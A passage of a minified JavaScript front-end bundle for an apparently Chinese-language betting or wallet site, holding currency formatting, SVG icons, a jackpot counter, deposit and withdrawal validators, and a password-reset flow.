e="";return e},R=()=>!1,j=t=>{t.createDate=l()().format("YYYY-MM-DD HH:mm:ss");let e=localStorage.getItem("lgEvents");if(e){let i=JSON.parse(e),n=i.findIndex(e=>e.createDate==t.createDate&&e.kind==t.kind);-1==n&&(i.push(t),localStorage.setItem("lgEvents",JSON.stringify(i)))}else{let e=[];e.push(t),localStorage.setItem("lgEvents",JSON.stringify(e))}},_=t=>{if(!t.length)return[];const e=["CNY","USDT","BNB","BTC","DOGE","ETH","TRX","USDC","XRP"];return t.sort((t,i)=>{const n=t.currency||t.srcCurrency,s=i.currency||i.srcCurrency;return e.indexOf(n.toString())-e.indexOf(s.toString())})},H=(t,e)=>{const i=new r.a(t).toFixed(6,r.a.roundDown);e=Math.max(0,e);const[n,s=""]=i.toLocaleString("en-US",{useGrouping:!1,minimumFractionDigits:e,maximumFractionDigits:e}).split(".");if(s.length>e){const t=s.slice(0,e);return`${n}.${t}`}const a=s.padEnd(e,"0");return`${n}.${a}`},G=(t,e=2)=>{const i=Number(t);if(0===i)return"0"+(e>0?"."+"0".repeat(e):"");let[n,s=""]=H(i,e).split(".");e>0?(s||(s="0"),s=s.slice(0,e),s.length<e&&(s=s.padEnd(e,"0"))):s="";const a=n.replace(/\B(?=(\d{3})+(?!\d))/g,",");return s?`${a}.${s}`:a},U={"0086":!0,"0063":!0,"0001":!0,"00886":!0,"00852":!0,"0081":!0,"00855":!0,"0044":!0,"0065":!0,"0049":!0,"0372":!0,"0033":!0,"00853":!0,"0060":!0,"0066":!0,"00856":!0,"0880":!0,"0092":!0}},cb58:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-bankCard",use:"icon-bankCard-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-bankCard">\n<rect x="2" y="4" width="20" height="16" rx="3" fill="#4776E6" />\n<rect x="2" y="8" width="20" height="3" fill="#F7F7F7" />\n<path d="M12.3699 14.4083L11.839 17.4144C11.81 17.5795 11.6649 17.7011 11.4966 17.7011H10.3478C10.1302 17.7011 9.96774 17.5071 10.0055 17.2928L10.5364 14.2867C10.5654 14.1216 10.7104 14 10.8787 14H12.0276C12.2451 14.0029 12.4076 14.1969 12.3699 14.4083ZM15.0862 14.4083L14.5553 17.4144C14.5263 17.5795 14.3813 17.7011 14.213 17.7011H13.0641C12.8466 17.7011 12.6841 17.5071 12.7218 17.2928L13.2527 14.2867C13.2817 14.1216 13.4268 14 13.5951 14H14.7439C14.9615 14.0029 15.124 14.1969 15.0862 14.4083ZM19.6564 14.4083L19.1255 17.4144C19.0965 17.5795 18.9515 17.7011 18.7832 17.7011H16.7805C16.5629 17.7011 16.4005 17.5071 16.4382 17.2928L16.9691 14.2867C16.9981 14.1216 17.1432 14 17.3114 14H19.3141C19.5288 14.0029 19.6941 14.1969 19.6564 14.4083Z" fill="#F7F7F7" />\n</symbol>'});o.a.add(r);e["default"]=r},cbc4:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-jinku",use:"icon-jinku-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-jinku">\n    <title>小金库</title>\n    <defs>\n        <polygon id="icon-jinku_path-1" points="0 0 19.9999804 0 19.9999804 20 0 20" />\n    </defs>\n    <g id="icon-jinku_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-jinku_小金库">\n            <rect id="icon-jinku_矩形" x="0" y="0" width="24" height="24" />\n            <g id="icon-jinku_编组-5" transform="translate(2.000000, 2.000000)">\n                <g id="icon-jinku_编组">\n                    <mask id="icon-jinku_mask-2" fill="white">\n                        <use xlink:href="#icon-jinku_path-1" />\n                    </mask>\n                    <g id="icon-jinku_Clip-2"></g>\n                    <path d="M12.1061373,20 L-1.96078431e-05,20 L-1.96078431e-05,0 L12.1061373,0 C16.4657843,0 19.9999804,3.58337972 19.9999804,8.00369781 L19.9999804,11.9963022 C19.9999804,16.4166203 16.4657843,20 12.1061373,20" id="icon-jinku_Fill-1" fill="#FFA200" mask="url(#icon-jinku_mask-2)" />\n                </g>\n                <path d="M10.1927647,16.5390457 C6.90460784,16.5390457 4.19245098,14.1743539 3.74794118,10.9025845 C3.2595098,7.30751491 5.64194118,4.19856859 8.92794118,3.57343936 C11.7908039,3.0288668 14.6500588,4.46190855 15.9038627,7.06238569 C15.9866471,7.23411531 16.046098,7.41725646 16.1242941,7.59145129 C16.1789608,7.71308151 16.137,7.73737575 16.0210784,7.73463221 C15.6034706,7.72485089 15.1857059,7.7187674 14.7679804,7.71753479 C14.513549,7.71673956 14.2586471,7.7205169 14.0047647,7.7359841 C13.8787647,7.74361829 13.8230392,7.68055666 13.7596667,7.58604374 C13.0615882,6.5455666 12.1087647,5.89387674 10.8803333,5.67534791 C8.61445098,5.27228628 6.4582549,6.71753479 5.92237255,8.99467197 C5.33829412,11.4766203 6.99186275,13.9663221 9.47417647,14.3423857 C11.3581765,14.6278728 13.1709216,13.6771769 14.0181765,11.949662 C14.0877843,11.8077535 14.1641765,11.7644135 14.3149216,11.7667197 C14.9158235,11.7757455 15.5169216,11.7697416 16.1179412,11.7707753 C16.3386863,11.771173 16.3475098,11.7770974 16.275,11.9937972 C15.4466078,14.4687078 13.7409216,15.9275944 11.2339412,16.4510934 C10.8753529,16.526004 10.5097451,16.5490258 10.1927647,16.5390457" id="icon-jinku_Fill-3" fill="#FEFEFE" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},cbc4b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ae.978a5276.svg"},cc5a:function(t,e,i){"use strict";i("8cfb")},cd1f:function(t,e,i){},cd24:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gp.55df0a2e.svg"},cd25:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/st.b435df97.svg"},cd91:function(t,e,i){"use strict";i.r(e),i.d(e,"shopMallUri",(function(){return o})),i.d(e,"ApiGetShopMall",(function(){return r}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,{queryIntegralRecordPage:"/api/pd/public/store/queryIntegralRecordPage?pageNum=1&pageSize=8",queryGoods:"/api/pd/public/oauth/store/queryGoods",queryStoreIntegral:"/api/pd/public/store/queryStoreIntegral",queryUseIntegralRecord:"/api/pd/public/store/queryUseIntegralRecord",saveExchangeGoods:"/api/pd/public/store/saveExchangeGoods",saveRepaymentReturnObj:"/api/pd/public/store/saveRepaymentReturnObj",checkExchangeInfo:"/api/pd/public/store/checkExchangeInfo",addShippingAddress:"/api/pd/public/store/addItemAddr",getHonor:"/api/customer_medal/getHonor",getMedal:"/api/customer_medal/getMedal",getMedalEnum:"/api/customer_medal/getMedalEnum"}),r=t=>{let e="";"queryIntegralRecordPage"===t.uri&&(e=`/api/pd/public/store/queryIntegralRecordPage?pageNum=${t.current}&pageSize=${t.size}`,t.uri=e,t.isNeedLoading=!1);const i={...t,clientType:"PC"};return n["default"].http.post(a+"/shopMall/proxy",i,{noShowErr:!0,isJson:!0})}},cd93:function(t,e,i){"use strict";i("d0d3")},cdfc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/onlinebank.ce4dcd57.svg"},ce08:function(t,e,i){"use strict";i("64bb")},ce84:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/va.6182350f.svg"},cfd9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vn.44c0954e.svg"},cfea:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/maintaince.9a613920.svg"},d01c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Correct",use:"icon-Correct-usage",viewBox:"0 0 49 48",content:'<symbol viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Correct">\n<path d="M24.5 0C37.7364 0 48.5 10.7636 48.5 24C48.5 37.2364 37.7364 48 24.5 48C11.2636 48 0.5 37.2364 0.5 24C0.5 10.7636 11.2636 0 24.5 0ZM24.5 3.01091C12.9265 3.01091 3.51091 12.4265 3.51091 24C3.51091 35.5735 12.9265 44.9891 24.5 44.9891C36.0735 44.9891 45.4891 35.5735 45.4891 24C45.4891 12.4265 36.0735 3.01091 24.5 3.01091Z" fill="#31BC69" />\n<path opacity="0.6" d="M12.0944 21.739C10.935 22.8985 10.935 24.7101 12.0944 25.8695L19.5582 33.3332C20.7176 34.4927 22.5292 34.4927 23.6886 33.3332C24.848 32.1738 24.848 30.3622 23.6886 29.2028L16.2249 21.739C15.0654 20.6521 13.2538 20.6521 12.0944 21.739Z" fill="#31BC69" />\n<path d="M38.1808 14.493C39.3403 15.6524 39.3403 17.464 38.1808 18.6234L23.4707 33.3335C22.3113 34.493 20.4997 34.493 19.3403 33.3335C18.1808 32.1741 18.1808 30.3625 19.3403 29.2031L34.0504 14.493C35.2098 13.406 37.0214 13.406 38.1808 14.493Z" fill="#31BC69" />\n</symbol>'});o.a.add(r);e["default"]=r},d0d3:function(t,e,i){},d172:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskRecordTitle.456546da.png"},d1bc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fireworks.575bc428.webp"},d243:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bgTitle.554c13a7.png"},d248:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pf.cd51dc27.svg"},d274:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/au.e875a51e.svg"},d29f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/na.347a6e25.svg"},d349:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/be.2f762fbb.svg"},d3be:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/TRC20.689c26b5.svg"},d3f5:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/in.69b796ab.svg"},d41e:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-counter",style:{fontSize:t.fontSize+"px",fontFamily:t.fontFamily,fontWeight:t.fontWeight}},[t.prefix?e("span",{staticClass:"jc-prefix",style:{color:t.charColor}},[t._v(" "+t._s(t.prefix)+" ")]):t._e(),t._l(t.parts,(function(i,n){return e("span",{key:n,staticClass:"jc-digit",style:{width:"comma"===i.type||"decimalPoint"===i.type?t.digitWidth/2+"px":t.digitWidth+"px",height:"comma"===i.type||"decimalPoint"===i.type?t.digitHeight-1+"px":t.digitHeight+"px",color:"digit"===i.type||"decimal"===i.type?t.digitColor:t.charColor}},["digit"===i.type||"decimal"===i.type?[e("div",{staticClass:"jc-scroll",style:t.digitScrollStyle(i.n,n)},t._l(t.circleCount,(function(i){return e("div",{key:i},t._l(t.digitList,(function(n,s){return e("div",{key:i+"-"+s,staticClass:"jc-item",style:{height:t.digitHeight+"px",lineHeight:t.digitHeight+"px",color:t.digitColor}},[t._v(" "+t._s(n)+" ")])})),0)})),0)]:"comma"===i.type?[t._v(",")]:"decimalPoint"===i.type?[t._v(".")]:"minus"===i.type?[t._v("-")]:t._e()],2)})),t.suffix?e("span",{staticClass:"jc-suffix",style:{color:t.charColor}},[t._v(" "+t._s(t.suffix)+" ")]):t._e()],2)},s=[],a=(i("14d9"),{name:"JPCounter",props:{value:{type:[Number,String],required:!0},decimal:{type:Number,default:0},thousands:{type:Boolean,default:!1},prefix:{type:String,default:""},suffix:{type:String,default:""},digitDelayStep:{type:Number,default:.2},duration:{type:Number,default:1.4},fontSize:{type:[String,Number],default:14},fontFamily:{type:String,default:"dinbold, Arial, sans-serif"},fontWeight:{type:String,default:"normal"},digitWidth:{type:[String,Number],default:8},digitHeight:{type:[String,Number],default:16},digitColor:{type:String,default:"#FAD32A"},charColor:{type:String,default:"#FAD32A"}},data(){return{digitList:[0,1,2,3,4,5,6,7,8,9],parts:[],digitTransforms:[],circleCount:3}},watch:{value:{immediate:!0,handler(){this.buildParts(),this.resetTransforms(),this.$nextTick(()=>setTimeout(this.startScroll,30))}}},methods:{buildParts(){let t=String(this.value),[e,i=""]=t.split(".");const n=e.replace("-","").split(""),s=[];if(n.forEach((t,e)=>{this.thousands&&e>0&&(n.length-e)%3===0&&s.push({type:"comma"}),s.push({type:"digit",n:+t})}),"-"===t[0]&&s.unshift({type:"minus"}),this.decimal>0){s.push({type:"decimalPoint"});for(let t=0;t<this.decimal;t++){const e=+(i[t]||"0");s.push({type:"decimal",n:e})}}this.parts=s},resetTransforms(){this.digitTransforms=this.parts.map(()=>0)},startScroll(){this.digitTransforms=this.parts.map((t,e)=>{if("digit"===t.type||"decimal"===t.type){const e=this.digitList.lastIndexOf(t.n);return-e*this.digitHeight}return 0})},delayForIndex(t){return(this.parts.length-1-t)*this.digitDelayStep+"s"},digitScrollStyle(t,e){const i=this.digitHeight,n=this.digitList.lastIndexOf(t),s=(this.digitList.length*(this.circleCount-1)+n)*i-1;return{transform:"translateY(0)",animation:`jc-bounce ${this.duration||.5}s linear forwards`,animationDelay:this.delayForIndex(e),"--jc-end":`-${s}px`}}}}),o=a,r=(i("8402"),i("9766"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"0b90984c",null);e["a"]=c.exports},d4b0:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mf.55df0a2e.svg"},d506:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sa.943cf626.svg"},d526:function(t,e,i){"use strict";i("13e2")},d61c:function(t,e,i){"use strict";i("5b4a")},d659:function(t,e,i){"use strict";var n=i("7cb4"),s=i("90bc"),a=i("ca00"),o=i("9dcd"),r=i.n(o);const c={loginName(t,e=!1){e||s["a"].loginName.test(t.val)?e&&!s["a"].loginNameWithoutPrefix.test(t.val)?(t.msg="请输入3-11位数字与字母组合",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入5-16位数字与字母组合",t.isError=!0)},loginName2(t){s["a"].loginName.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入5-16位用户名",t.isError=!0)},password(t){s["a"].password.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入6-16位数字与字母组合",t.isError=!0)},passwordByRegister(t){s["a"].passwordByRegister.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入8-16位数字与字母组合",t.isError=!0)},fundPwd(t){null===t.val||void 0===t.val||""===t.val?(t.msg="请输入6位数字资金密码",t.isError=!0):s["a"].fundPwd.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入6位数字",t.isError=!0)},withdrawAmount(t,e={min:0,max:99999999},i,n,a=0){if(null===t.val||void 0===t.val||""===t.val)return t.msg="请输入提现金额",void(t.isError=!0);if(!s["a"].validAmount.test(t.val))return t.msg="金额必须是数字",void(t.isError=!0);if(Number(t.val)>Number(i))return t.msg="钱包余额不足",void(t.isError=!0);if(e){const i=t.val,s=r()(Number(e.min||0)).plus(a).toNumber(),o=r()(Number(e.max||99999999)).plus(a).toNumber();if(s>i||o<i)return t.msg=`单笔提现金额${s}-${o}${n}`,void(t.isError=!0)}t.msg="",t.isError=!1},withdrawAmountCNY(t,e,i){return null===t.val||void 0===t.val||""===t.val||t.val&&t.val.toString().includes(".")?(t.msg="请输入提现金额,仅限整数",void(t.isError=!0)):s["a"].validAmount.test(t.val)?Number(t.val)>Number(i)?(t.msg="钱包余额不足",void(t.isError=!0)):!e||Number(t.val)>=Number(e.min)&&Number(t.val)<=Number(e.max)?(t.msg="",void(t.isError=!1)):(t.msg=`单笔提现金额${e.min}-${e.max}CNY,仅限整数`,void(t.isError=!0)):(t.msg="金额必须是数字",void(t.isError=!0))},depositAmount(t,e,i){null===t.val||void 0===t.val||""===t.val?(t.msg="请输入充值金额",t.isError=!0):s["a"].validAmount.test(t.val)?!e||Number(t.val)>=Number(e.minAmount)&&Number(t.val)<=Number(e.maxAmount)?(t.msg="",t.isError=!1):(t.msg=`充值金额${Object(a["m"])(e.minAmount)}-${Object(a["m"])(e.maxAmount)}${i}`,t.isError=!0):(t.msg="充值金额必须是数字",t.isError=!0)},smsCode(t){t.val?s["a"].smsCode.test(t.val)?(t.msg="",t.isError=!1):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},emailCode(t){t.val?s["a"].emailCode.test(t.val)?(t.msg="",t.isError=!0):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},captcha(t){t.val?s["a"].captcha.test(t.val)?(t.msg="",t.isError=!1):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},phoneNumber(t,e){if(t.val)if(86!=e.code||s["a"].phoneNumber.test(t.val))if(86!=e.code){let i=Object(n["a"])(`+${e.code}${t.val}`,e.countryCode);i?(t.msg="",t.isError=!1):(t.msg="请输入有效的手机号码",t.isError=!0)}else t.msg="",t.isError=!1;else t.msg="请输入有效的手机号码",t.isError=!0;else t.msg="请输入手机号码",t.isError=!0},recommendCode(t){s["a"].recommendCode.test(t.val)?(t.msg="",t.isError=!1):(t.msg="无效好友推荐码",t.isError=!0)},emailAddress(t){s["a"].emailAddress.test(t.val)?(t.msg="",t.isError=!1):(t.msg="邮箱不正确",t.isError=!0)},realName(t){s["a"].realName.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入真实姓名",t.isError=!0)},bankCardNo(t){s["a"].bankCardNo.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入银行卡号（12-19位数字）",t.isError=!0)},bankBranchName(t){t.val?Object(a["A"])(t.val)<4?(t.msg="请输入开户网点",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入开户网点",t.isError=!0)},bankAlias(t){t.val?Object(a["A"])(t.val)<4||Object(a["A"])(t.val)>50?(t.msg="请输入4-50位地址名称",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入4-50位地址名称",t.isError=!0)},checkProtocal(t,e){if(s["a"][e].test(t.val))return t.isError=!1,void(t.msg="");switch(e){case"TRC20":t.msg="请输入T开头，20-50位的地址";break;case"BEP20":t.msg="请输入0x开头，20-50位的地址";break;case"ERC20":t.msg="请输入0x开头，20-50位的地址";break;case"BTC":t.msg="请输入1/3/bc1开头，26-62位的地址";break;case"DOGE":t.msg="请输入D开头，34位的地址";break;case"XRP":t.msg="请输入r开头，20-50位的地址";break;case"RIPPLE":t.msg="请输入r开头，20-50位的地址";break;case"MAINNET":t.msg="请输入D开头，34位的地址";break}t.isError=!0},dcbox(t){s["a"].dcbox.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请填写正确的小金库账号",t.isError=!0)},ezpay(t){s["a"].ezpay.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请填写正确的EZpay账号",t.isError=!0)},dcboxPassword(t){s["a"].dcboxPassword.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入8-20位大写字母+小写字母+数字组合密码",t.isError=!0)},confirmDcboxPassword(t,e){this.dcboxPassword(t),t.isError||(t.val!=e.val?(e.msg="两次输入密码不一致",e.isError=!0):(e.msg="",e.isError=!1))},receiver(t){t.val?(t.msg="",t.isError=!1):(t.msg="请输入收货人姓名",t.isError=!0)},receiverAddress(t,e){const[i,n,s]=e;i&&n&&s?t.val?(t.msg="",t.isError=!1):(t.msg="请输入详情地址",t.isError=!0):(t.msg="请选择省市区",t.isError=!0)}};e["a"]=c},d65e:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-image",t._g(t._b({attrs:{src:t.realSrc}},"el-image",t.$attrs,!1),t.$listeners),[e("template",{slot:"error"},[t._t("error")],2),e("template",{slot:"placeholder"},[t._t("placeholder")],2)],2)},s=[],a=(i("88a7"),i("271a"),i("5494"),i("90c5")),o={props:{src:{type:String,required:!0,default:""}},data(){return{realSrc:""}},watch:{src(){this.getImg()}},mounted(){this.getImg()},beforeDestroy(){this.realSrc&&this.realSrc.startsWith("blob:http")&&URL.revokeObjectURL(this.realSrc)},methods:{async getImg(){try{const t=await Object(a["b"])(this.src);let e="",i=null;if("string"===typeof t)e=t;else{if(!(t instanceof Blob))return void(this.realSrc=this.src);i=t,e=URL.createObjectURL(i)}if(this.shouldUseBase64&&e.startsWith("blob:")){const t=i||await fetch(e).then(t=>t.blob());this.realSrc=await this.blobToBase64(t),URL.revokeObjectURL(e)}else this.realSrc=e}catch(t){this.realSrc=this.src}},blobToBase64(t){return new Promise(e=>{const i=new FileReader;i.onloadend=t=>e(t.target.result),i.readAsDataURL(t)})},onImageError(t){t.target.src=this.src}}},r=o,c=i("2877"),l=Object(c["a"])(r,n,s,!1,null,null,null);e["a"]=l.exports},d697:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/wechat.f7f0f9c1.svg"},d74d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout2.37f79ea6.png"},d78c:function(t,e,i){"use strict";i("6ca0")},d7e9:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[t._m(0),e("resetSteps")],1)},s=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"t_tab"},[e("div",{staticClass:"tab active"},[t._v(" 密码重置 ")])])}],a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"steps"},[e("stepLine",{attrs:{step:t.step},on:{stepClick:t.stepClick}}),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.step,expression:"step == 1"}],staticClass:"step1"},[t.isNeedLoginName?e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"user",placeHolder:"请输入用户名",errMsg:t.loginNameErrorText,maxLength:"50"},on:{input:t._handleloginNameErrorText},model:{value:t.loginName,callback:function(e){t.loginName=e},expression:"loginName"}})],1):t._e(),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{disabled:t.isNeedLoginName,prefix:t.prefix,placeHolder:"请输入手机号/邮箱地址",maxLength:"50",errMsg:t.phoneErrorText},on:{input:t._handlePhoneErrorText},model:{value:t.phone,callback:function(e){t.phone=e},expression:"phone"}},["PHONE"===t.isEmailOrPhone()?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{disabled:t.isNeedLoginName},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",height:"48px",disabled:t.firstStepDisabled()},on:{click:t.toSecondStep}},[t._v(" 下一步 ")])],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:2==t.step,expression:"step == 2"}],staticClass:"step2"},[e("div",{staticClass:"sendingNotice",class:{hide:!1}},[t._v(" 验证码已发送至"+t._s(t.desenSitizatied_phone)+", "),e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:""},on:{send:t.chooseApi}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",hasEye:!1,prefix:t.isEmailOrPhone().toLocaleLowerCase(),placeHolder:"请输入验证码",errMsg:t.smsCodeErrorText,maxLength:6},on:{input:t._handleSMSErrorText},model:{value:t.smsCode,callback:function(e){t.smsCode=e},expression:"smsCode"}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:"PHONE"==t.isEmailOrPhone(),expression:"isEmailOrPhone() == 'PHONE'"}],staticClass:"input-item service"},[t._v(" 未收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:"EMAIL"==t.isEmailOrPhone(),expression:"isEmailOrPhone() == 'EMAIL'"}],staticClass:"input-item emilNotice"},[t._v(" 请留意该信息是否被当作垃圾邮件处理 ")]),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",disabled:t.secondStepDisabled()},on:{click:t.toThirdStep}},[t._v(" 下一步 ")])],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:3==t.step,expression:"step == 3"}],staticClass:"step3"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入8-16位数字和字母组合",maxLength:"16",errMsg:t.passwordErrorText},on:{input:t._handlePasswordErrorText},model:{value:t.password,callback:function(e){t.password=e},expression:"password"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请再次输入新密码",maxLength:"16",errMsg:t.passwordRepeatErrorText},on:{input:t._handlepasswordRepeatErrorText},model:{value:t.passwordRepeat,callback:function(e){t.passwordRepeat=e},expression:"passwordRepeat"}})],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",disabled:t.thirdStepDisabled()},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1)]),e("CommonDialog",{ref:"commonDialog"})],1)},o=[],r=i("7cdf"),c=i("5c73"),l=i("53d2"),d=i("c6d2"),u=i("30b2"),h=i("7690"),p=i("2f62"),f=function(){var t=this,e=t._self._c;return e("div",{staticClass:"stepLine"},[e("div",{staticClass:"one active",on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",1)}}},[e("ImageCdn",{staticClass:"stepImg",attrs:{src:i("e5d9")}}),e("div",{staticClass:"title active"},[t._v("填写帐号")])],1),e("div",{staticClass:"line1",class:{active:t.step>1}}),e("div",{staticClass:"two",class:{active:t.step>1},on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",2)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step>=2,expression:"step >= 2"}],staticClass:"stepImg",attrs:{src:i("372b")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step<2,expression:"step < 2"}],staticClass:"stepImg",attrs:{src:i("b258")}}),e("div",{staticClass:"title",class:{active:t.step>1}},[t._v(" 验证码认证 ")])],1),e("div",{staticClass:"line2",class:{active:t.step>2}}),e("div",{staticClass:"three",class:{active:t.step>2},on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",3)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:3==t.step,expression:"step == 3"}],staticClass:"stepImg",attrs:{src:i("4622")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step<3,expression:"step < 3"}],staticClass:"stepImg",attrs:{src:i("7a3f")}}),e("div",{staticClass:"title",class:{active:t.step>2}},[t._v(" 设置密码 ")])],1)])},g=[],m=i("0653"),v={components:{ImageCdn:m["a"]},props:{step:{type:Number,default:1}}},C=v,w=(i("96a9"),i("2877")),y=Object(w["a"])(C,f,g,!1,null,"568dcb52",null),b=y.exports,A={components:{tInput:r["a"],tButton:c["a"],tLink:l["a"],countrySelector:d["a"],countDown:u["a"],stepLine:b,CommonDialog:h["a"]},data(){return{step:1,phoneCountry:{},desenSitizatied_phone:"",loginName:"",loginNameErrorText:"",phone:"",phoneErrorText:"",smsCode:"",smsCodeErrorText:"",password:"",passwordErrorText:"",passwordRepeat:"",passwordRepeatErrorText:"",code:"",codeErrorText:"",messageId:"",validateId:"",isNeedLoginName:!1}},computed:{...Object(p["c"])(["defaultCountry"]),phonePrefix(){return this.phoneCountry.code},prefix(){return"DEFAULT"===this.isEmailOrPhone()?"emailAndPhone":this.isEmailOrPhone().toLowerCase()}},watch:{$route:{handler(t,e){"ForgetPassword"!==(null===t||void 0===t?void 0:t.name)&&this.init()},immediate:!0}},methods:{stepClick(t){this.step>t&&(this.step=t)},toService(){this.$openService()},isEmailOrPhone(){return this.phone?this.$regs.ISNUMBER.test(this.phone)?"PHONE":"EMAIL":"DEFAULT"},init(){this.step=1,this.phoneCountry=this.defaultCountry,this.desenSitizatied_phone="",this.loginName="",this.loginNameErrorText="",this.phone="",this.phoneErrorText="",this.smsCode="",this.smsCodeErrorText="",this.password="",this.passwordErrorText="",this.passwordRepeat="",this.passwordRepeatErrorText="",this.code="",this.codeErrorText="",this.messageId="",this.validateId="",this.isNeedLoginName=!1},_handleloginNameErrorText(t=this.loginName){if(this.$regs.loginName.test(t))return this.loginNameErrorText="","";this.loginNameErrorText="请输入5-16位用户名"},_handleEmailErrorText(t=this.phone){return this.$regs.emailAddress.test(t)?"":"请输入正确的邮箱"},_handlePhoneErrorText(t=this.phone){"PHONE"!==this.isEmailOrPhone()?this.phoneErrorText=this._handleEmailErrorText():this.phoneErrorText=this.$regs.mobileNo(t,this.phoneCountry)?"":"请输入有效的手机号码"},_handleSMSErrorText(t=this.smsCode){if(!(t.length<5))return"EMAIL"===this.isEmailOrPhone()?this.$regs.emailCode.test(t)?void(this.smsCodeErrorText=""):void(this.smsCodeErrorText="验证码不正确"):void(!this.$regs.smsCode.test(t)||t.length<5?this.smsCodeErrorText="验证码不正确":this.smsCodeErrorText="");this.smsCodeErrorText="验证码不正确"},_handlePasswordErrorText(t=this.password){this.$regs.password.test(t)?this.passwordErrorText="":this.passwordErrorText="请输入6-16位数字与字母组合"},_handlepasswordRepeatErrorText(t=this.passwordRepeat){this.password===t?this.passwordRepeatErrorText="":this.passwordRepeatErrorText="请输入相同密码"},firstStepDisabled(){return this.isNeedLoginName?!(0===this.loginNameErrorText.length&&0===this.phoneErrorText.length&&this.phone&&this.loginName):!(0===this.phoneErrorText.length&&this.phone)},secondStepDisabled(){return!(this.smsCode&&0===this.smsCodeErrorText.length)},thirdStepDisabled(){return!(this.password&&this.passwordRepeat&&0===this.passwordErrorText.length&&0===this.passwordRepeatErrorText.length)},async chooseApi(){const 